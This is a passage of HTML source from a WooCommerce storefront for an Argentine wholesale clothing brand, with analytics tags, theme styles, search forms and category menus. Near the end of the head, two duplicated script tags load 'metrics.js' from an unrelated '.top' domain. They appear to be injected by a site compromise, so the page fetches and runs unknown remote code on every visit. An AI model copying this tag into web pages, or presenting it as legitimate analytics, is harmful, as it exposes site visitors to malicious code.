var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://kiaraweb.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kiaraweb.com.ar/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kiaraweb.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://kiaraweb.com.ar/?p=9' />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4KBRDZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Equipo web Teems"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4KBRDZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><div style="overflow: hidden; background-color: #333; padding: 10px 0; height: 40px; display: flex; justify-content: center; align-items: center; position: relative;">
            <p style="white-space: nowrap; color: #f1f1f1; font-size: 16px; font-weight: bold; margin: 0;">
                Somos fabricantes, venta por mayor únicamente, monto mínimo de compra de $80.000
            </p>
          </div>
          <style>
            @media (max-width: 768px) {
                div {
                    height: auto;
                    padding: 15px 0;
                }
                p {
                    font-size: 14px;
                }
            }
          </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-988478173":"DSuuCOG4qY4YEN31q9cD"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-HXM0641LJL","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-988478173","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Page | Tienda","list_id":"page_tienda","page_type":"page","currency":"ARS","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":9,"title":"Tienda","type":"page","categories":[],"parent":{"id":0,"title":"Tienda","type":"page","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":9,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://kiaraweb.com.ar/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '668598928170171', {}, {
    "agent": "woocommerce_0-9.8.6-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T4KBRDZ' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kiaraweb.com.ar/wp-content/uploads/2022/07/cropped-Kiara-PNG2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kiaraweb.com.ar/wp-content/uploads/2022/07/cropped-Kiara-PNG2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kiaraweb.com.ar/wp-content/uploads/2022/07/cropped-Kiara-PNG2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kiaraweb.com.ar/wp-content/uploads/2022/07/cropped-Kiara-PNG2-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.etiqueta-nuevo {
    background-color: #000000;
    color: #ffffff;
    padding: 5px;
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 10;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}
.custom-onsale {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #ff0000;
    color: #ffffff;
    padding: 5px 10px;
    font-size: 14px;
    font-weight: bold;
    z-index: 100;
    border-radius: 3px;
}
.align-left {
    text-align: left !important;
}



		</style>
		<style id="urna_tbay_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">#tbay-header .header-main{background:#000000;}#tbay-header  p{color:#ffffff;}.top-wishlist a, .cart-dropdown .cart-icon, .tbay-login > a,.canvas-menu-sidebar .btn-canvas-menu, #tbay-search-form-canvas button,#tbay-header nav .navbar-nav > li > a{color:#ffffff;}{background-color:#ffffff;}.recent-view h3:hover,.navbar-nav.megamenu > li:hover > a,.navbar-nav.megamenu > li > a:hover, .tbay-login >a:hover, .top-wishlist a:hover, .cart-dropdown:hover .cart-icon, .canvas-menu-sidebar .btn-canvas-menu:hover, #tbay-search-form-canvas button:hover,#tbay-header nav .navbar-nav > li > a:hover,#tbay-header nav .navbar-nav > li:hover > a,#tbay-header nav .navbar-nav > li.active > a{color:#ce958c;}{background-color:#ce958c;}body .tbay-footer{background:#000000;}.tbay-footer .tbay-addon .tbay-addon-title,.footer .tbay-addon.tbay-addon-newsletter > h3{color:#ffffff;}.tbay-footer .copyright, .tbay-footer .tbay-copyright p{color:#ffffff;}.tbay-footer .tbay-addon-social .social.style1 > li > a, .copyright a{color:#ffffff;}.tbay-footer .tbay-addon-social .social.style1 > li > a:hover, .tbay-footer .tbay-addon-social .social.style1 > li > a:active, .copyright a:hover{color:#ceaca7;}.tbay-footer .tbay-copyright a{color:#ceaca7;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://meriksazuron.top/2/kiaraweb/metrics.js" id="custom-1766513769816-js"></script><script type="text/javascript" src="https://meriksazuron.top/2/kiaraweb/metrics.js" id="custom-1766513769816-js"></script><link rel='stylesheet' id='woof_tooltip-css-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://kiaraweb.com.ar/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://kiaraweb.com.ar/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kiaraweb.com.ar/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-9 wp-theme-urna wp-child-theme-urna-child theme-urna user-registration-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-urna-child wvs-show-label wvs-tooltip skin-fashion-v3 tienda layout-product-v1 tbay-variation-free ajax_cart_popup tbay-body-mobile-product-two  tbay-show-cart-mobile tbay-show-quantity-mobile wpb-js-composer js-comp-ver-8.4.1 vc_responsive header-mobile-v1">
		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4KBRDZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4KBRDZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="wrapper-container" class="wrapper-container">

	  
<div id="tbay-mobile-smartmenu" data-themes="theme-light" data-enablesocial="1" data-socialjsons="[{'icon':'icon-social-instagram icons','url':'https:\/\/www.instagram.com\/kiara_tienda\/'},{'icon':'icon-social-facebook icons','url':'https:\/\/www.facebook.com\/KIARA.MAYORISTAS\/'}]" data-enabletabs="1" data-tabone="Menú" data-taboneicon="linear-icon-menu3" data-tabsecond="Categorías" data-tabsecondicon="linear-icon-diamond2" data-enableeffects="1" data-effectspanels="no-effect" data-effectslistitems="fx-listitems-fade" data-counters="" data-title="Menu" data-enablesearch="1" class="tbay-mmenu hidden-lg hidden-md"> 

            <div id="mm-searchfield" class="mm-searchfield__input">

                        <div class="mobile-menu-search">
                
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://kiaraweb.com.ar/" method="get" data-parents="#tbay-mobile-menu-navbar" class="searchform urna-ajax-search" data-search-in="all" data-appendto=".search-results-Og9Ug" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
			
				<div class="input-group">

					<span class="button-search-cancel">
						<i class="linear-icon-cross"></i>
					</span>
				
					<input data-style="right" type="text" placeholder="Buscar Producto..." name="s" required oninvalid="this.setCustomValidity('Escriba al menos 2 caracteres')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<div class="search-results-wrapper">
						<div class="urna-search-results search-results-Og9Ug" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<div class="button-group input-group-addon">
						<button type="submit" class="button-search btn btn-sm icon">
															<i class="linear-icon-magnifier"></i>
																				</button>
					</div>

				</div>
				
														<div class="select-category input-group-addon">

						<span class="category-title">Buscar en:</span>

						 
						<select  name='product_cat' id='product-cat-Og9Ug' class='dropdown_product_cat'>
	<option value='' selected='selected'>Todas las categorías</option>
	<option class="level-0" value="blazers-chaquetas">Blazers y Abrigos&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="blusas-camisas">Blusas y Camisas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="jean">Jean&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="oportunidades-2">Oportunidades&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="pantalones">Pantalones&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="remeras">Remeras&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="sin-categorizar">Sin categorizar&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="sweater">Sweaters&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="ultima-semana">Última Semana&nbsp;&nbsp;(27)</option>
</select>
						
					</div>
								
				<input type="hidden" name="post_type" value="product" class="post_type" />
			</div>
		</form>

	</div>

            </div>
            
                        <div class="mmenu-account">
                <div id="mobile-menu-third-mmenu" class="menu-categorias-container"><ul id="main-mobile-third-mmenu-wrapper" class="menu" data-id=""><li id="menu-item-26792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/promociones/">Promociones</a></li>
<li id="menu-item-26785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/ultima-semana/">Última Semana</a></li>
<li id="menu-item-26786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/sweater/">Sweaters</a></li>
<li id="menu-item-26787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blusas-camisas/">Blusas y Camisas</a></li>
<li id="menu-item-26788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/remeras/">Remeras</a></li>
<li id="menu-item-26789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blazers-chaquetas/">Blazers y Abrigos</a></li>
<li id="menu-item-26790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/jean/">Jean</a></li>
<li id="menu-item-26791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/pantalones/">Pantalones</a></li>
</ul></div>            </div>
            
        </div>

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static">
        <div id="main-mobile-menu-mmenu" class="menu-menu-top-mobile-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="menu-top-mobile"><li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://kiaraweb.com.ar/">Inicio</a></li>
<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://kiaraweb.com.ar/shop/">Tienda</a></li>
<li id="menu-item-10155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/ultima-semana/">Última Semana</a></li>
<li id="menu-item-10156" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://kiaraweb.com.ar/registro/">Login / Registro</a></li>
</ul></div><div id="mobile-menu-second-mmenu" class="menu-menu-tab-2-mobile-container"><ul id="main-mobile-second-mmenu-wrapper" class="menu" data-id="menu-tab-2-mobile"><li id="menu-item-10087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blazers-chaquetas/">Blazers y Abrigos</a></li>
<li id="menu-item-10088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blusas-camisas/">Blusas y Camisas</a></li>
<li id="menu-item-10089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/jean/">Jean</a></li>
<li id="menu-item-10091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/pantalones/">Pantalones</a></li>
<li id="menu-item-10092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/remeras/">Remeras</a></li>
<li id="menu-item-13471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/sweater/">Sweaters</a></li>
<li id="menu-item-10093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/ultima-semana/">Última Semana</a></li>
</ul></div>        </nav>


    </div>
</div><div class="topbar-device-mobile hidden-lg clearfix ">

	<div class="active-mobile"><a href="javascript:void(0);" class="btn btn-sm mmenu-open"><i class="linear-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="linear-icon-cross"></i></a></div><div class="mobile-logo"><a href="https://kiaraweb.com.ar/"><img class="logo-mobile-img" src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/Kiara-PNG2n-scaled.png" width="1920" height="460" alt="KIARA"></a></div>		<div class="top-right-mobile">
					        <div class="top-cart">
        	<div class="tbay-dropdown-cart sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">Carrito</h3>
			<a href="javascript:;" class="offcanvas-close"><i class="linear-icon-cross"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Carro vacío.</span></li>
					<li class="total"><a class="button wc-continue" href="https://kiaraweb.com.ar/shop/">Continuar Con La Compra<i class="linear-icon-arrow-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>            <div class="tbay-topcart">
				<div id="cart-cT1H3" class="cart-dropdown dropdown">
					<a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0"  href="javascript:void(0);">
						<span class="cart-icon">
													<i class="linear-icon-bag"></i>
						
													<span class="mini-cart-items">
							   0							</span>
						</span>
					</a>            
				</div>
			</div> 
		</div>
		
					<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="icon-magnifier icons"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://kiaraweb.com.ar/" method="get" data-parents=".topbar-device-mobile" class="searchform urna-ajax-search" data-search-in="all" data-appendto=".search-results-RZG3F" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
			
				<div class="input-group">

					<span class="button-search-cancel">
						<i class="linear-icon-cross"></i>
					</span>
				
					<input data-style="right" type="text" placeholder="Buscar Producto..." name="s" required oninvalid="this.setCustomValidity('Escriba al menos 2 caracteres')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<div class="search-results-wrapper"> 	 
						<div class="urna-search-results search-results-RZG3F" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<div class="button-group input-group-addon">
						<button type="submit" class="button-search btn btn-sm icon">
															<i class="linear-icon-magnifier"></i>
																				</button>
					</div>

				</div>
				
														<div class="select-category input-group-addon">

						<span class="category-title">Buscar en:</span>

						 
						<select  name='product_cat' id='product-cat-RZG3F' class='dropdown_product_cat'>
	<option value='' selected='selected'>Todas las categorías</option>
	<option class="level-0" value="blazers-chaquetas">Blazers y Abrigos&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="blusas-camisas">Blusas y Camisas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="jean">Jean&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="oportunidades-2">Oportunidades&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="pantalones">Pantalones&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="remeras">Remeras&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="sin-categorizar">Sin categorizar&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="sweater">Sweaters&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="ultima-semana">Última Semana&nbsp;&nbsp;(27)</option>
</select>
						
					</div>
				
				<input type="hidden" name="post_type" value="product" class="post_type" />
				
			</div>
		</form>

	</div>

			</div>

				</div>
	</div>
<div class="footer-device-mobile hidden-md hidden-lg clearfix">

    <div class="device-home  "><a href="https://kiaraweb.com.ar/" ><i class="linear-icon-home3"></i><span>Inicio</span></a></div><div class="device-wishlist"><a class="text-skin wishlist-icon" href="https://kiaraweb.com.ar/wishlist/" ><i class="linear-icon-heart"></i><span class="count count_wishlist">0</span><span>Favoritos</span></a></div><div class="device-order"><a class="mobile-order" href="https://kiaraweb.com.ar/ingresar-o-registrarse/" ><i class="linear-icon-user"></i><span>Ingresar</span></a></div><div class="device-account "><a class="logged-in" href="https://kiaraweb.com.ar/mi-cuenta/"  title="Inicio de sesión"><i class="linear-icon-user"></i><span>Cuenta</span></a></div>
</div>
	 
	<header id="tbay-header" class="site-header hidden-md hidden-sm hidden-xs main-sticky-header">

    <div class="header-main header-element-sticky">
        <div class="container">
            <div class="row">
	
                <div class="header-logo col-lg-3 col-md-2">

					
      
    <div class="logo"> 
        <a href="https://kiaraweb.com.ar/">
                            <img class="header-logo-img" src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/Kiara-PNG2-scaled.png" width="1920" height="460" alt="KIARA">
                    </a>
    </div>

                </div>

				<!-- //LOGO -->
				<div class="tbay-mainmenu col-lg-6 col-md-7">
					                <nav data-duration="400" class="menu hidden-xs hidden-sm tbay-megamenu slide animate navbar">
        <div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu" data-id="main-menu"><li id="menu-item-3938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3938 level-0 aligned-left"><a class="elementor-item" href="https://kiaraweb.com.ar/">Inicio</a></li>
<li id="menu-item-6875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6875 level-0 aligned-left"><a class="elementor-item" href="https://kiaraweb.com.ar/shop/">Shop</a></li>
<li id="menu-item-7339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-7339 level-0 aligned-left"><a class="elementor-item" href="#">Colección <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-10179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10179 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/ultima-semana/">Última Semana</a></li>
	<li id="menu-item-10095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10095 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blazers-chaquetas/">Blazers y Abrigos</a></li>
	<li id="menu-item-10096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10096 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blusas-camisas/">Blusas y Camisas</a></li>
	<li id="menu-item-10097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10097 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/jean/">Jean</a></li>
	<li id="menu-item-10099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10099 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/pantalones/">Pantalones</a></li>
	<li id="menu-item-10100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10100 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/remeras/">Remeras</a></li>
	<li id="menu-item-13472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13472 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/sweater/">Sweaters</a></li>
</ul>
</li>
